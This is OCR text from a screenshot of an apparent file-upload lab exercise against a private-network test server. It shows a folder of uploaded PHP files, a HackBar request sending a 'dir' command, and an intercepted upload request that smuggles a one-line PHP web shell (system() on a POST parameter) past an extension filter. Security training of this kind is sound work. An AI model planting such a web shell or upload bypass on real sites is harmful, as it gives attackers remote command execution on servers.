 G Software 4815-6CBA G:\safelearn\phpstu
. 2021/10/05 20:06
.. 2021/10/05 18:23 36 202110051823087909.htaccess 2021/10/05 18:23 17 202
2021/10/05 18:44 36 20211005184445525 2021/10/05 18:49 36 20211005184
202110051850471399.php 2021/10/05 18:51 17 202110051851097218.php 202
202110051907379769.php 2021/10/05 19:09 4 202110051909445900.php 2021
202110051910245133.php 2021/10/05 19:10 18 202110051910494728.php 202
202110051926544301.php 2021/10/05 19:40 19 202110051940338524.php 202
202110051941265397.php 2021/10/05 19:50 32 202110051950541354.php 202
202110051952577247.php 2021/10/05 19:53 44 202110051953562540.php 202
731 2 214,764,146,688 2 214,764,146
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.133.110/upload/upload/202110052006293871.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
smcq=dir
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /upload/Pass-03/ HTTP/1.1
2 Host: 192.168.133.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------276180841327734431383
8 Content-Length: 403
9 Origin: http://192.168.133.110
10 Connection: close
11 Referer: http://192.168.133.110/upload/Pass-03/?action
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2761808413277344313839540068
15 Content-Disposition: form-data; name="upload_file"; filen
aphp.png.gif.php.png"
16 Content-Type: image/jpeg
17
18 <?php
19 $a = $_POST['smcq'];
20 echo system($a);
21 -----------------------------2761808413277344313839540068
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------2761808413277344313839540068
26